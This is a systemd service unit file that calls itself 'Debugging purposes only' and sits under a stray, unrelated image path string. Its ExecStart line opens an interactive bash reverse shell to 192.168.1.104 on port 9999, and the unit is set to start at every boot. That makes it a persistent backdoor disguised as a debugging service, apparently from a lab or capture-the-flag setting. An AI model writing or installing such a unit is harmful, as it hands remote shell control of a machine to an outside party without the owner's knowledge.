 [Unit]
Description=Debugging purposes only
[Service]
Type=simple
User=nabil
ExecStart=/bin/bash -c "/bin/bash -i >& /dev/tcp/192.168.1.104/9999 0>&1"
[Install]
WantedBy=multi-user.target